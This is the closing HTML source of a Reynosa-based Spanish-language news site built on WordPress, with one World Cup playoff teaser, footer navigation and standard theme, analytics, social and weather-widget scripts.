block_tdi_17_9c0.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_17_9c0","tdc_css_class":"tdi_17_9c0","tdc_css_class_style":"tdi_17_9c0_rand_style"}';
block_tdi_17_9c0.td_column_number = "3";
block_tdi_17_9c0.block_type = "td_block_3";
block_tdi_17_9c0.post_count = "1";
block_tdi_17_9c0.found_posts = "3110";
block_tdi_17_9c0.header_color = "";
block_tdi_17_9c0.ajax_pagination_infinite_stop = "";
block_tdi_17_9c0.max_num_pages = "3110";
tdBlocksArray.push(block_tdi_17_9c0);
</script><div class="td-block-title-wrap"></div><div id=tdi_17_9c0 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/" rel="bookmark" class="td-image-wrap" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/image-1-1-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/" rel="bookmark" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas">¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:37:09+00:00" >28 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=c707fc8a18" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 697cdb9ae52b7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a4e44052ae","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://enlineadirecta.info/","top_ten_id":"631832","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"1318787606"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"scattered-clouds-d","today_icon_text":"nubes dispersas","today_temp":[13,55.5],"today_humidity":49,"today_wind_speed":[5.1,3.2],"today_min":[12.7,54.9],"today_max":[13.9,57],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1769785200,"day_name":"vie","day_temp":[19,67],"owm_day_index":0},{"timestamp":1769817600,"day_name":"s\u00e1b","day_temp":[17,63],"owm_day_index":3},{"timestamp":1769904000,"day_name":"dom","day_temp":[16,62],"owm_day_index":11},{"timestamp":1769990400,"day_name":"lun","day_temp":[23,73],"owm_day_index":19},{"timestamp":1770076800,"day_name":"mar","day_temp":[26,79],"owm_day_index":27}]});
				});
			
			

			
                    //total number of slides
                    var tdi_2_993_nr_of_slides = 4;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_2_993 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_2_993 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_2_993 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_2_993 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_2_993 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_2_993,
                            onSliderLoaded: doubleSlider2Load_tdi_2_993,
                            onSlideChange: doubleSlider2Load_tdi_2_993,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#tdi_2_993 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_2_993 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_2_993");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_2_993_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_2_993 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_2_993 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_2_993(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_2_993 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_2_993 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_2_993 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_2_993 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_2_993 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_2_993(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_2_993(slide_nr) {
                            jQuery("#tdi_2_993 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_2_993(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_2_993 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_7_962","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"scattered-clouds-d","today_icon_text":"nubes dispersas","today_temp":[13,55.5],"today_humidity":49,"today_wind_speed":[5.1,3.2],"today_min":[12.7,54.9],"today_max":[13.9,57],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1769785200,"day_name":"vie","day_temp":[19,67],"owm_day_index":0},{"timestamp":1769817600,"day_name":"s\u00e1b","day_temp":[17,63],"owm_day_index":3},{"timestamp":1769904000,"day_name":"dom","day_temp":[16,62],"owm_day_index":11},{"timestamp":1769990400,"day_name":"lun","day_temp":[23,73],"owm_day_index":19},{"timestamp":1770076800,"day_name":"mar","day_temp":[26,79],"owm_day_index":27}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c625420db85b5b3","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>